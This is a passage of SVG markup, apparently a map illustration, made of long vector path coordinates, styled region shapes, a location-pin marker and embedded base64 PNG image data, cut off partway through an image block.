				s-0.8,0.9-1.1,1.1s1,2.9,1,2.9l0.4,1.5v4.1l-0.9,0.6l-1,1l-1.1,1.1l1.2,2.2l2.2,3.8l2.2,0.6c0,0,1.6,0.4,2,0.6s0.5,0.9,0.5,0.9
				l0.4,4.4l1.1,0.8l0.6,0.9l0.1,1.5l0.2,1.5l-0.9,1.4l-2.8,4.2l-0.2,10l-0.2,3l-1.5,1.8c-1.8,4.8,1.8,7,1.8,7c5.2,3.2,8.5,11,8.5,11
				l0.2,2.5l1.5,0.8l1,6.5l1.2,0.2l1,1.2v7c1.2,5.8,6,11,6,11l2.8,1l1,3c0,0,1.2,1.8,2,1.8s2.2,0,3,0s1,1.8,1,1.8l-1,2.8l1.8,2.2
				l3,4.5l3.2,0.2l0.5,2.5c4.2,2.5,8.5-1.1,9.6-1.2s0.6-0.1,2.1-2.2s-0.6-1.2-0.6-1.2s0,0-0.4-0.8s-0.2-1.1-0.5-2s-1.4-1.4-2.9-2.2
				s-0.1-2.2-0.1-3.9s0.6-1.2,1.2-2.1s0.9,0.6,1.9,1.4s0.6,1.4,0.8,3s0,0,0,1.5s0.5,1.1,0.8,1.5s0.9,0.8,1.4,1s0.5,0.8,1.1,2
				s-0.4,1.5-0.4,1.5s1.2,1.1,2.1,1.5s1.2,1.1,1.2,1.1s1.1,0.6,2.6,1.1s1.1,0.1,2.2,0.1s1.5-0.9,1.5-0.9s0.6-0.2,2.1-0.8s2-1.1,2-1.1
				l0.6,1l1.2-0.2c0,0,0.5-0.2,0.8-1s0.8,0,1.2,0s0.5,0.5,0.8,0.9s1.1,1,1.1,1l1.1-1.5c0,0,2.1-2.6,2.1-3s1.4-1.1,1.8-1.2s0-1,0-1.4
				s0-1.1-1.2-2.6s0,0-0.8-0.6s0,0-1.1-0.2s0,0-1.2-0.5s-0.5,0-1,0s-2.1-0.4-3.2-0.4s-1,0-2.2,0s-0.6-0.1-1.5-0.5s-0.4-0.9-0.4-1.2
				s0.6-0.9,0.6-0.9s1.2,0,1.6,0s2.5,0,2.5,0l-0.2-1c0,0-0.9-1.4-0.9-1.8s0-0.9,0-1.6s0,0,0.2-0.4s0.6-0.5,1.4-0.8s1.2,0.1,3.1,0.1
				s0.5,0.6,1.2,1.8s0,0.8,0.5,2.4s0,0,1.4,0.1s1.4,0,2.9,0.1s0,0,0.8,0.6s0.5,0,1.6,0s0.5,0,1.5,0s1-0.5,1.4-0.8s0.4-0.6,0.6-1.1
				s0-1.1,0-1.5s-0.9-0.8-0.9-0.8l-2.2-0.1l-0.4-2.1c0,0,0.4-0.5,1.4-0.6s0.6,0.2,1,0.5s1.4,0.8,2,1s1,0,1.8-0.2s1.4-0.1,1.4-0.1
				s-0.1-0.8-0.2-1.4s-0.2-0.9-0.5-1.9s0-0.8-0.2-1.4s0.8-0.4,1.5-0.6s1.9,0.8,2.6,1.1s1.5-0.1,1.6-0.5s0.2-3.1,0.4-3.5s0.6-0.8,2-2
				s1.8-1.4,2.1-1.5s0.6-0.2,1.6-0.6s0.5-1.1,0.8-1.6s0.5-1.2,0.5-1.2s0,0,0-3.1s1.6-2.4,2.1-2.4s1,0.9,1.2,1.2s0.4,1.9,0.4,3
				s-0.2,3.1-0.6,4s-2.5,2-3.1,2.1s-1.5,4.4-1.5,4.4s2.9,3.6,3.2,3.8s4,5.6,4,5.6l2.8,0.5c0,0,3.4,2.6,3.9,2.8s2.5,6,2.5,6l4.8,5.8
				l7,8.9l5.5,10.5l1.4,4.4l1.8,4.1l0.8,5c0,0,0.8,8.6,0.9,9.5s1.5,3.5,1.5,3.5l2.2,1.5c0,0,1.5-1.4,2.5-2.2s0.9-1.4,0.9-1.9
				s-0.4-0.6-0.4-0.6l-2.5-0.2l-0.9-1.1l-0.5-3.8c0,0,0.4-2.2,0.6-2.6s0.4-0.5,1.1-1s0.5,0,1,0s2.9-0.5,2.9-0.5l-2.2-0.6
				c0,0-1.1-0.2-1.6-0.4s-0.6-1.4-0.6-1.9s0.1-1.1,0.5-1.5s1.4-0.6,1.9-1s1.9-0.6,1.9-0.6s1.8,0.6,2.2,1s0.8,2.4,0.8,2.4l0.8-0.5
				c0,0,0.1-1,0.2-1.5s0.4-1.4,0.5-2.2s0.5-1.9,0.6-2.5s1.2-2,1.8-2.5s1.6,0.1,1.6,0.1l0.5,1.2l-0.5,1.5c0,0-1.4,1.4-1.6,1.8
				s0,2.9,0,2.9v3.5l-1.6,2l-4.6,1.2c0,0-2.4,0.1-2.8,0.1s-0.5,1.8-0.5,1.8l1.8,2.2c0,0,0.9,1.6,1.4,2.1s1.1,1.4,1.1,1.9
				s-1.4,2.2-1.4,2.2l-3.1,2.5c0,0,0.6,5.8,0.6,6.2s0.4,3.1,0.4,3.1v1.2c0,0,0.8,1.2,1.5,2.2s1.1-0.5,1.2-0.9s0-0.8,0-1.2
				s0-1.5,0-1.9s1.4-0.4,1.4-0.4l1.6,0.5v1.5c0,0-0.6,3.6-1.2,5s0.5,2.9,0.8,3.5s2.4,4.6,2.4,4.6s0,1.8-0.1,2.4s-0.1,2.9-0.1,2.9
				l0.5,4.1l2.1,2l1.1,3.5c0,0,0.1,4.1,0.1,4.6s0.4,2,0.6,2.4s0.5-0.1,0.9-0.4s0.4-1,0.4-1s0.4-0.5,1.4-1.1s0,0,1.1,0s0.5,1,0.5,1
				s0,1.5-0.1,2s-0.9,2-1.5,2.9s-2,1.5-2.5,1.8s-1.5,2.5-1.5,2.5s-0.4,0.5-0.5,0.9s0.8,2.5,0.8,2.5s1.1,1,2,1s1.9-1.2,1.9-1.2
				l1.9-1.4l3.4,0.5l0.6,1.1l-1.8,0.6h-1.2l-1.2,0.4l-0.2,1.5l2.5,0.1c0,0,1.1,0,1.6,0s-0.2,0.8-0.5,1.2s-1,1.2-1,1.2
				s-1.2,0.1-2.2,0.1s-1,0.4-1.1,1.2s0.4,0.6,0.8,0.9s0.5,2.1,0.5,2.1l0.1,2.9l1.5,1l0.9-0.5c0,0,0.2-1.4,0.4-1.9s0.9,0.2,0.9,0.2
				s-0.1,0.8-0.4,1.1s-0.6,1.6-0.6,2s0.4,1.8,0.4,1.8s0.6,0.9,1,0.9s1.2-0.4,1.6-0.5s0.8-1.6,0.8-1.6l1.1-1.6v-2l0.5-0.5h1.1
				c0,0,0.2,1.8,0.2,2.1s0.1,1.6,0.5,1.9s0.4,0.9,0.5,1.2s0,1.2-0.1,1.8s-0.6,1-1,1.4s-1.4,0.6-1.4,0.6v2.4l0.1,2.4
				c0,0-0.9,1.1-1.9,1.5s-0.8,0.4-1.2,0.9s0,0-0.4,0.9s0.2,2.9,0.2,3.6s0.5,2.1,0.9,2.5s0.9,0.8,1.4,1.1s0.1,0.8,0,1.8s0,0-0.2,0.4
				s-0.9,0.6-1.4,0.8s-1.5-1-1.5-1s-0.6,0.2-0.6,0.8s0,1.8,0,1.8l-0.9,1.5c0,0,0,0-0.6,0.8s-0.5,0.1-1,0.2s-1.1,0.4-1.4,1
				s-0.1,1.8-0.1,1.8l1.2,1.6l10.2,14.9c3,9.8,1.2,17.9,1.2,17.9l0.2,2.9c0,0,3.4,3.2,3.8,3.4s3,3.9,3,3.9l1.5,3.9
				c0,0,5.1,4.5,5.4,4.9s2.2,0.5,2.2,0.5l1.6,5.1c0,0,0.4,3.9,0.6,4.2s1.6,4.6,1.8,5.4s3.2,4.8,3.4,5.1s2.5,2.5,2.5,2.5l2.1,3.8
				l2.2,6.9c0,0,0.2,1.6,1.2,2.9s2.1,0.9,2.8,0.9s0.8,0,1.1,0s0.4-2.5,0.4-2.5s-0.1-2.9-0.2-3.5s-0.1-0.9-0.8-1.4s-0.2-0.8-0.6-1.1
				s-0.2-0.6-1.4-2s-0.5-1.4-1-3.1s-1-2.8-1.8-4.4s-1.4-1.4-2.2-2.1s-1.1-3.1-1.1-3.1l-1.4-15.9c0,0,0.1-2,0.1-2.6s-0.1-0.9-0.4-1.5
				s-0.8-1.8-0.9-2.1s-0.8-1.1-1.6-2.6s-0.8-1-1.6-1.5s-1.2-0.9-1.8-1.4s-0.8-1.8-0.8-1.8l-1.5-4.8l0.4-2.9c0,0,0,0,0.4-0.2
				s0.9-1.1,0.9-1.1s-0.2-1.5-0.4-2s-0.2-2.2-0.2-2.8s0-1.1,0.1-1.9s0.2-0.9,0.6-1.4s1-1.4,1-1.4s-1-2.1-1.1-2.5s-1.1-1.9-1.1-1.9
				l0.2-2.8c0,0,0.4-1.1,0.5-1.5s0.6-0.4,1.1-0.9s0.6-1.1,1.1-1.6s0.6-0.5,1.6-0.9s0.9-0.4,1.8-0.5s0.2-1.2,0.2-1.2l0.1-5.1
				c0,0,1-0.1,1.6-0.1s0.6,0.1,1.8,0.2s1.1,0.1,2,0.1c0.9,0,1.5,0,1.5,0s1.5-0.2,1.9-0.6s1-1.1,1-1.1s0.2-0.8,0.4-1.1s0.6-1,0.9-1.4
				s1-1.5,1.4-1.9s1.2-0.8,1.2-0.8h1.4c0,0,1.2,0.8,1.8,0.9s2.4,2,2.4,2s0.4,1.2,0.4,1.6s0.6,3.4,0.6,4.1s-0.1,3.1-0.1,3.5
				s1,1.1,1.5,1.4s0.9,0.1,2.8,0.6s2.6,1,2.6,1s1.4,0,2.1,0s0.5-0.4,1-1.1s0.6-1.2,0.9-1.6s2.6-0.2,2.6-0.2l3.6,2.5
				c0,0,1.2,2.4,1.8,2.9s0.2,1.8,0.2,2.8s-0.1,2.4-0.1,2.9s0.4,4.5,0.4,4.5l3.1-0.1c0,0,2.6-0.5,3.1-0.6s2.5-1.1,3.2-1.6
				S355.6,321.6,355.6,320.6z M319.1,144.4c0,0.5,0,1.6,0,1.6l-1.1,0.2l-1.6,0.9l-0.5-0.6l-1-1.1c0,0-0.1-0.9-0.1-1.4s0.4-1.1,0-1.2
				s-1.2-0.6-1.8-0.8s-0.9-0.2-1.2-0.2s-2.6,0-2.6,0l-0.6-1.1c0,0-0.4-0.4-0.9-0.4s-1.2-0.1-1.8,0s-1.8,0.1-1.8,0.1l-0.4,0.8
				c0,0-0.8,1-0.2,1.4s-0.2,0.2,0.8,0.9s1.6,1.1,1.9,1.5s1.5,2.2,1.9,2.2s0.6,0,0.9,0.4s0.2,0.6,0.2,1.1s0.9-0.1,0,0.5
				s-1.8,0.8-2.4,0.8s-0.1,0.5-0.6,0s-0.5-1.2-0.5-1.2s0-0.5-0.2-0.9s-2.2-1.8-2.2-1.8l-1.2-0.1l-0.5,0.8l-0.2,0.9l1.6,0.9l0.5,0.2
				c0,0,0,0.8,0,1.1s0,0.4,0,0.4s-0.8,0.4-0.9,0.8s-0.6,1.4-0.6,1.4l0.2,1v1.6c0,0-0.5,1.1-0.8,1.5s-0.5,0.8-1.1,1.1
				s-0.2-0.9-0.6,0.4s0,2.2,0.6,2.4s0.4,0.1,1.1,0.1s1.2-0.4,1.2-0.4l0.2-1.2c0,0,0.6-1.2,0.6-1.6s0-0.6,0.5-0.6s0.5,0,0.5,0l0.5,0.8
				l0.2,1.4l-0.4,0.9l-0.9,0.6l1.6,0.5c0,0,1-0.6,1.5,0.1s0.6,1.2,0.6,1.2s0.4,0.6,0,0.8s-0.1,0.1-0.9,0.1s-1.2-0.2-2-0.2
				s-0.8,0-0.8,0s-0.4,0-0.1,0.8s-0.2,1,0.9,1.1s1.1,0.1,2,0.1s1.2,0.1,1.6-0.4s0.5-1.4,0.5-2.1s-0.4-2,0-2.1s1-0.1,1.4-0.1
				s0.4,0,0.4,0l0.1,1.1c0,0-0.2,0.2-0.1,0.8c0.1,0.5,0.1,0.5,0.1,0.5l2.1,0.5v0.5l1.8,0.9l1.1,1.6l-0.2,1.9l-1,0.5
				c0,0-1.2,0.2-1.8,0.5s-2,0.2-2,0.2s0.4-0.5,0-0.9c-0.4-0.4-0.7-1.4-0.7-1.4l-0.1-0.5c0,0,0-0.1-0.5-0.1s-0.5-0.1-1.1-0.1
				s0.2,0-1.6-0.1s-2.2-0.1-2.8-0.1s-0.1-0.8-0.5,0s-0.1,2-0.1,2l-0.9,1.2l-0.9,1.1c0,0-0.4,0.5-0.8,0.4s-0.8-1.4-0.8-1.4v-1.1
				l-1.1-1.4l0.4-1.6l1.9-0.8l0.4-1l-2.2-0.9l-3.1-2.1l-0.8-1.5c0,0,0.5-1.6,0.5-2s-0.5-1.8-0.5-1.8l-2.1-1l-1.6-0.1l-0.5-1.5
				c0,0-0.4-0.1-0.4-0.6s-0.4-0.9,0-1.2s1.1-0.6,1.1-0.6h0.8l0.4,1.6c0,0,0,1,0.8,1s2-0.4,2-0.4l1.1-1.5l0.5-1l-1.5-0.5l-0.5,0.4
				l-1.1-0.5l0.2-1.8l0.9-0.5l0.6-0.9v-0.9l-0.8-0.5l-1.2,0.9h-0.8h-0.9c0,0-0.2-1.2-0.2-1.6s0.1-1.2,0.5-1.2s0.9-0.2,1.8,0
				s1.4,0.2,1.4,0.2v-0.9l-1-0.2l-0.2-0.9c0,0-0.6-0.6-1.1-0.6s-1.6-0.2-1.6-0.2h-0.8h-0.6l0.1-2.4l0.2-1.5v-0.8l-0.9-0.6l-0.5-0.6
				l-0.5-1.1c0,0-1,0-1.4,0s-1.2,0.2-1.2,0.2s-0.4-0.5-0.8-0.9s-0.6-0.9-0.5-1.2s0.4-1.5,0.4-1.5l0.2-1.6l0.1-0.5l-1-0.5l-1.1-0.6
				c0,0-0.1-0.6-0.1-1s0.1-1.5,0.1-1.5s-0.1-0.6-0.6-0.6s-1.4,0.4-1.4,0s-0.1-1.1-0.1-1.1v-2.5c0,0,0.1-1.4-0.2-1.4s-0.9,1.1-0.9-0.1
				s0-3.9,0-3.9l-1-0.5c0,0-0.9-0.5-1.4-1.1s-0.9-0.9-0.9-1.4s0-3.1,0-3.1l-0.9-2.4l-0.4-1.6V103l-0.6-1c0,0-0.2-0.9,0.4-1.2
				s0.6-0.4,0.6-0.4l1-0.1l0.5,0.9v1.8v1.9v2l0.8,0.5c0,0,0.9,0.8,1.2,1.2s0.6,0.8,0.6,1.2s-0.1,0.8-0.1,1.1s-0.8,0.9,0,1
				s0.9,0.9,0.9,0.9l0.5,1c0,0,0.4,0.6,0.5,1.1s0.6,1.9,0.6,1.9l0.8,1.1c0,0-0.2,0.2,0,0.6s-0.1,1.1,0.2,1.4s1.4,0.9,1.9,0.9
				s0.1-0.8,0.5,0s0.4,1.5,0.5,2.1s0.1,1.8,0.1,1.8s-0.1,0.9,0.6,1.1s0.8,0.2,0.8,0.2s1.2,1.4,1.8,1.4s1.1,0,1.1,0v1.8l-0.5,1
				c0,0-0.9,0.4-0.6,0.8s-0.5,0.5,0.4,1s-0.1,0.1,0.9,0.5s0.8,0,1,0.4s0.2,0.4,0.2,0.4s0.4,0.9,0.8,1.5s1.1,2.8,1.1,2.8
				s0.2,0,0.9,0.5s0.1,1,0.9,1.2s1.8,1.5,1.8,1.5v0.8l0.4,1.4c0,0-0.1,0.4,0.5,0.6s0.1,0.9,1.2,0.9s1.1,0,1.1,0l0.4-1.4l-0.9-1
				l-0.5-0.6l-1.6-1l-0.4-1.4v-1.6V137l0.8-0.1l0.8,0.9c0,0-0.2,0.4,0.2,0.6s0.5,0.4,1.8,0.4s0.9,0.8,1.8-0.1s1.1-0.9,1.1-1.4
				s0-1.2,0-1.2s-0.5-0.5-0.9-0.9s-1.5-1.2-1.5-1.2s-0.5-0.9,0.4-0.9s1.4,1.2,1.5,0s-0.1-2.4-0.1-2.4l-0.5-1.2c0,0-0.9,0.4-1.2,0.4
				s-1.2,1-1.2,0s0-2,0-2l0.1-0.8c0,0,0.5-1-0.2-1s-1.6,0-1.6,0s-0.8,0.2-0.8-0.1s-0.4-0.9-0.4-1.2s0-1,0-1s-0.5,0.5-0.8-0.1
				s-0.5-1.4-0.5-1.4s-1,0.4-1-0.1s0.4-0.8,0.4-1.6s0-1.6,0-1.6l-1.1-1.1l-0.5-1.9l-0.1-1.1c0,0,0.5-0.1,0.5-0.8s0-1.4,0-1.4
				l-1.6-1.4l-0.9-1.9l0.6-1.1c0,0-0.1-1.2,0.6-0.9s0.5,1.5,1.1,1.8s0.9,1,1.2,1.1s0.8-1.2,0.8-1.2s-1-1.4-1-1.9s0.1-1.5,0.1-1.5
				l0.2-1l-0.8-0.4c0,0-1.5-0.8-1.8-1.1s-0.6-1.1-0.6-1.5s-0.5-0.9,0-1.6s0.5-1.2,1.2-1.6s1.4-0.5,1.4-0.5s0.6,1.4,0.6,1.8
				s-1.2,2,0.1,1.8s2.1-1.8,2.1-2.5s-0.4-1-0.2-1.6s-0.8-0.1,0.1-0.6s1.8-1.1,1.8-0.1s0,2.1,0,2.1s0.8-0.2,1.4,0.1s1.5,1.2,1.4,1.6
				s0,0.5-1.2,1.1s-2.2-0.1-2.8,0.8s-0.8,1.4-0.8,2.1s-0.1,1.5,0.4,1.9s0.8,0.4,1.6,0.5s1.5-2.4,1.6,0.1s0.6,2.9,0,3.1
				s-1,0.1-1.1,0.5s-0.5-0.6-0.1,0.4s0.4,1.6,1.6,1.8s1.2,0.1,1.2,0.1l0.6,2.5c0,0-0.1,2.2,0.2,2.2s0.9,1,0.9,1l0.1,2.8
				c0,0-0.4,1,0,1.2s0.1,1.5,0.6,1.5s1.1,0.1,1.1,0.1s-0.4,1.8-0.9,1.9s-1.2-0.2-1.2,0.2s-0.4,0.9-0.4,1.4s-0.8,0.8,0.2,1.4
				s0,0.5,1,0.6s1.5,0,1.9,0s0.4,0,0.4,0s1.2,1.1,1.4,0.8s0.2-1.6,0.2-1.6l0.8-1c0,0,0.5,0.5,0.5,0.9s-0.7,0.1,0,1.2
				c0.8,1.1,0.8,1.1,0.8,1.1l1.6,1l-0.5,0.9l-0.9,0.9c0,0-0.5,0-0.9,0.4s-1.2,1.2-1.2,1.2l-0.6-0.1c0,0,0.4,1.2,0.5,1.6
				s-0.1,1,0.6,1.1s2.1,0.1,2.1,0.1s0.4-0.6,1.4,0.6s0.9,1.6,1.6,2.2s0.4,0.5,1.2,0.9s1.2,0.5,2,0.8l0.6,0.5
				C319.1,143.4,319.1,143.9,319.1,144.4z"></path>

				<path class="st4" d="M173.8,187.6c-0.2-0.4-0.8-0.8-1.2-1.5s-0.5-1.2-0.8-2.4s-0.6-3.8-0.6-3.8s-0.8-3.2-1.2-3.8s-2.9-3.2-2.9-3.2
				l-2-3l0.6-2.5c0,0,0.1-2.1,0.1-2.5s0-0.9,0-0.9l-1.2-0.6l-1.2,0.5l0.4,4.2l-1,1.6c0,0,0.5,2.1,0.5,2.6s-0.2,1.9-0.4,2.4
				s-0.8,2.2-0.8,3.2s-0.8,1.8-0.8,2.5s0,1.5,0,1.5l-0.4,28.4l-0.8,1.5c0,0,0.5,1.5-0.2,2.2s-0.9,1.5-0.9,1.5s-0.5,0.2-0.9,0.5
				s-0.6,0.6-1.1,1.2s-0.9,0.9-1,1.5s-0.6,2.5,0.2,3s1.2,0.6,2,0.6s0.6,0.1,1.2-0.2s0.5-0.4,0.9-0.9s0.4-0.5,0.4-0.5
				s-0.5-0.1,0.1-0.8s-0.6,0.1,0.6-0.6s0.9-0.2,1.9-1.1s1.4-1.2,1.5-1.9s-1.2,0.2,0.4-1.2s-0.1-0.8,1.6-1.5s-0.6,0,2.4-1
				s4.2-1.5,4.4-2s0.5-2.2,0.5-2.2l1.8-6.1l-0.5-6c0,0,0.5-2.9,0.5-3.5s0.1-1.9-0.1-2.4S174,188,173.8,187.6z"></path>
				<path class="st6" d="M222.1,177.3c-0.4-1-0.9-2.6-1.1-3.1s-2.5-3.9-2.5-3.9l-7.6-14l-1.1-3.5l-1.1-1.6c0,0-1.1-0.6-1.5-0.6
				s-1.5,0.1-1.5,0.1l-0.6,0.5c0.1,0.5,0.4,1.6,0.4,2.9s-0.1,2.4-0.2,3s0.4,0.9-0.1,1.4s-0.8,1.5-1.1,1.9s-1.2,2.2-1.2,2.2
				s-0.2,1-0.4,1.9s-0.5,1.8-0.5,2.2s0.4,2.1,0.4,2.1s0.9,3.6,1.6,4.6s2.1,4.6,2.5,5.4s3.6,5.6,3.6,5.6s2.1,3.6,6.2,3.5l2.9-1.8
				c0,0,0.9-0.8,1.4-1s0.8,0,1.2-0.8s0.9-0.8,0.9-1.6s0.2-1.8,0.1-2.9S222.5,178.3,222.1,177.3z"></path>
				<path class="st9" d="M257.9,259.8c0-0.6,0.9-1.8,0.9-2.1s0.2-1.1,0.2-1.6s0,0,1.4-2.1s0.2-1.5,0.5-2s0-2-0.2-2.8s-0.1-1.6-0.2-2
				s-0.6-1.5-0.6-1.5l0.4-1.5l-0.9-0.9l-1-2l-1.1,0.6l-0.4,1.8c0,0-0.8,0.4-1,0.9s-0.4,1.4-0.5,2s0,1.8,0.2,2.6s0.2,1.1,0.8,1.8
				s-0.1,0.8-0.4,1.9s-0.1,4.1-0.1,5s-1.1,1.8-1.6,2.5s-0.8,1.8-1.4,2.6s-0.5,3.1-0.5,3.1l1.8,1.5l1.8-0.6c0,0,0.4-2.2,0.5-2.6
				s1.1-2.2,1.1-2.2S257.9,260.4,257.9,259.8z"></path>
				<path class="st10" d="M270.6,296.3c1.4-0.4,1.9-2,1.9-2.6s-0.4-4.4-0.4-4.9s0.1-3.2,0.1-3.2s0.6-1.8,0.6-2.8s-0.4-4.2-0.4-4.2
				l-1.5-1.1l-1.6-3.1l-1-2.2l-0.6-1.9l-0.9-2.6v-2.9V262l-1.2-0.2h-1.1l-0.5,0.6l-0.4,1.5l0.2,0.6l0.8,0.6c0,0-0.2,1.2,0,1.6
				s0.2,1.6,0.2,1.6s0,0.9,0,1.4s-0.4,1-0.8,1.4s-0.1,0.5-1,1s-0.9,0.5-0.9,0.5l-1.1-0.4l-0.5-0.6l0.2-1.2l0.9-0.2
				c0,0,0.1,0.5,0.5-0.6s0.5-3.2,0.5-3.2l-0.1-2l-1.4-0.6H260c0,0,0.4-0.9-0.6,0.8s-1.2,2.4-1.2,2.4s-1,1.5-1,2s-0.2,1.4-0.2,2.4
				s-0.1,1.8-0.1,2.8s0.2,2.9,0.2,2.9l1.1,0.6l0.4,2.1l0.6,0.6l0.5,2.8l0.8,0.8c0,0,0.5,3.5,0.5,3.9s0,0.5-0.8,1.9s-0.4,0.8-1.4,2.9
				s-1.1,2.5-1.1,3.2s0.5,1.9,1,2.4s0.5,2.5,1.5,2.2s0.9-0.5,1.5-0.6s1.8-1,1.8-1s-0.4-1.8,0-2.2s0.5-1.5,0.9-1.5s0.9-0.1,0.9-0.1
				s0.6,1.5,1.1,1.6s1.2,0.4,2.5,0.4S269.3,296.6,270.6,296.3z"></path>
				<path class="st8" d="M194.1,148.4c0,0-0.8,0.1-1.4,0.2s-0.2,1.4-0.2,1.4l-1.1,0.1l-1,0.6c0,0,0,0.5,0,1s1,1,1,1l1.5,0.1l1.4-0.9
				c0,0,0.8-1.8,0.8-2.2s-0.2-1-0.2-1L194.1,148.4z"></path>
				<path class="st7" d="M159.5,179.8c0.8-0.6,1.2-0.6,1.2-1.8s0.1-1.4,0-2s-0.1-2.2-0.5-2.2s-1.6-0.8-1.6-0.8l-1-0.1
				c0,0,0,0.5-0.4,0.8s-1.2,0.2-1.2,0.9s0.2-0.4,0.2,1.6s-0.1,3.1-0.1,3.5s0,1.2,0.8,1.1s0.6,0,1.4-0.1s0.2,0.6,0.8-0.1
				S158.8,180.4,159.5,179.8z"></path>
				<path class="st5" d="M179.1,173.5c-0.4-0.4-0.5-0.8-1.2-1s-1-0.8-2-0.8s-3.1,3-3.1,3v1.5c0,0,0.6,1.4,1.2,1.6s1.1,0.8,1.1,0.8
				s0.4,0.9,0.4,1.2s-1,0.8-0.4,1.1s0.9,0.6,1.6,0.4s1.2-0.9,1.2-0.9s0.2-0.2,0.4-0.6s0.1-0.4,0.1-0.4s1.4-0.1,1.4-1.1s0.2-1.8,0-2.5
				S179.5,173.9,179.1,173.5z"></path>
				<g>
					<g class="st18">

						<image style="overflow:visible;" width="99" height="84" xlink:href="[data-uri]
						GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAxZJREFUeNrsmWtv2kAQRQ2YJIKE
						NOkjhVLa9P//sT6TFAJ+YXeR7kqTrd32Q9Wuk3OkKy/gIDN3Z2Z3kyQAAAAAAAAAAAAAAAAAAAAA
						AAAAAAAAALEzeCLP32DIv3nuwW9+R9MyjtqctIdGWA3NuMuQg2ozjjpr0h6aMdRzj3RNW4yxRuyl
						yoyjNSbtkRlDaex07DRxOtF4bExJjBkHEwqn3CnTtTTmRFfG0h6ZcciIIxkxc3rmdO40lTEj3ecD
						XCn4O6eN03dd72VOoc/rmExJe2bGqdOF0yunK6eXMmaiLPFly5eqTAbcOn2TbvR6I7OKmExJe2LG
						scy4dJo7vZXmeq/LkFyBPxjw2emj0RdT4grT+DGkY0nbZsbC6b3TtdM7p9fKmBP9ltCQQ0naqly9
						0HfM9J3DoOk3+tsGQ9qXtWNTpqwZH2TIUkE+032jYOXkm3que05NJiUyKzP9ZE8P6V7WjjXrfc9Y
						KCOuZchSfWQWNPQmWPIOA4N8k1+rn3xVtoxMxpAhxoyRzJhoVj9X816ZUrVUMz8zpSfRDK/NtdS4
						kAmZ3muC/mRXZ8n/LltpZGYcaRl7rqDPZcBKTXxhmviwZcPn9x1WmfrIQXdmtbVROauCXTwZYsrU
						RMvYKwV/JUMWpkSlmuml2Wv4PUVussFe76WNMeWTxlmLKU/WkLZ9xqXJjDcy4lyfl6r/lZn9uyD4
						3oCteb3Ta/++3yiu9VnFxvChKX55O1WGXEhTPWNuekNhArw1s3/XYoA/LsmDcRGM9+xDfi5ZPkv8
						EnavmVyZpp23lKBtR/ALU8oqU972LWrIkIc0QdDXMulOGVSZQG+NdsaIMPhetQn6PlgaNzGZEYsh
						PiClZv2NgnhrzCjN7A9PbsuO4NfBniRcQUVlRGyGVAqy35xtVLaaoNyU5kikMrX/T4KfJD34V24a
						SanyzdofaYzMmVQdbPq6Sk/vgv+rg7wYmvrAGBEeeVjj2oLey+DHbEh4sNiWRY/SgJgN6XqmRxt8
						AAAAAAAAAAAAAAAAAAAAAAAAAAAAAACAv8APAQYA7/lckkUOQGUAAAAASUVORK5CYII=" transform="matrix(1 0 0 1 231 113.2729)">
						</image>
					</g>
					<g>
						<path class="st17" d="M268,128.3c0.4,0.1,0.9,0.1,1.3,0.2c3.8,0.8,6.5,3,7.8,6.7c1,2.8,0.8,5.6-0.6,8.2
						c-2.9,5.7-5.9,11.5-8.8,17.2c-0.1,0.1-0.1,0.2-0.2,0.4c-0.2-0.4-0.4-0.7-0.6-1.1c-1.8-3.5-3.6-6.9-5.3-10.4c-1-2-2.1-4-3.1-6.1
						c-0.7-1.3-1.1-2.7-1.2-4.2c-0.1-2.6,0.5-4.9,2.1-6.9c1.6-2.1,3.8-3.4,6.5-3.8c0.4-0.1,0.9-0.1,1.3-0.2
						C267.5,128.3,267.7,128.3,268,128.3z M273.1,138.5c0-3.2-2.5-5.7-5.7-5.6c-3.1,0-5.6,2.6-5.6,5.7c0,3.1,2.6,5.6,5.8,5.6
						C270.6,144.2,273.2,141.6,273.1,138.5z"></path>
						<path class="st19" d="M277.1,135.2c-1.3-3.7-4-5.9-7.8-6.7c-0.4-0.1-0.9-0.1-1.3-0.2c-0.3,0-0.4,0-0.6,0c-0.4,0.1,0.5,0,0.1,0.1
						l0,4.6c0.4-0.1-0.3,0,0.2,0l-0.2,0c3.2,0,5.7,2.5,5.7,5.6l0,0c0,3.1-2.6,5.7-5.7,5.7c-0.3,0,0.3,0,0,0l0,16.8
						c0.1-0.2,0.2-0.3,0.2-0.4c2.9-5.7,5.9-11.5,8.8-17.2C277.9,140.8,278.1,138,277.1,135.2z"></path>
					</g>
				</g>
				<g class="st16">

					<image style="overflow:visible;opacity:0.75;" width="70" height="32" xlink:href="[data-uri]
					GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAB2tJREFUeNrsmu1TE1cUxrPJJoEQ
					EogREUQRRUtfra06Tvuh/cv7sTO1LzNqVQQFBd/QYCDEBDbJ9q7zO87TnU2AjszY2sycWfbt3nue
					+5znnHuXVOr/X9+fd4Rtatth7PjRgZPGss5yznza7znbw7qchx8LOB6g5J2VnB1zNuFshOsRKK+d
					bXB846wDSP9pcKL3M85GnZ10ds7ZBY4V7kVgPHF239mSs8fOas7aHzpAmffwfsHZaWfXnf3o7Jqz
					BWfTziYBbYZjGUCaznYJsw82xPwDiOl+4JRgyhVnlzmP2PIM54uwqEK4FQAoINSCGEBewvlRJY/4
					72+Jw4/pRhbt8A8wGI/nTzg7BVMiIX7h7KGzFdgRXf8KAM8CTMPZFnq0hQZZiHoi3F6CwB/Vr8c4
					2qaJCs4QMzsN/Q8yGB8B/sTZOM6+QlNadPKGMIocHiMEI7A2maHHDMiHVT7vtum/xASUjhCgkLFv
					iiYGvqThUcT0O2dzDNQoHg4Iq2FnVWfHec4HhBbPFCR7ZQFxgXvRJNzjWQu/iLl1rEO7pmH5feoo
					bx8A4uHqCWsiNt919hOTGfgSUjlYcNHZJcDqgmi/1Gu0L+C8MXAMLelJ2yrABSYguj5LG2XYEf29
					Q7g1AX8O9mQYi0mA1lEp2ssmABdouPC+z1gzon9NxvA2vH1e1njb5cVh0HwF3XYTCjhjzgTZKI9j
					T0VLwtgseTgxilYZS4e5HtJXi0GnJaTq1Eo52JonbGu0fYJJykl/Afc3LFwAsEIWLYocPMfnt5Po
					C7qWYR5B42Eau41tCEAKzjE05Bqz/8DZr87W6TSU8DRwi/Rx1dkU51naNKZmcL7AvS2E/h7Afglo
					L53dwOno2nmYOwSgAUniZ/zYps2o/x8AaJ37ka1BknfZqofjdTprcj3PLLR4aZOBpwSkKoO9KMyp
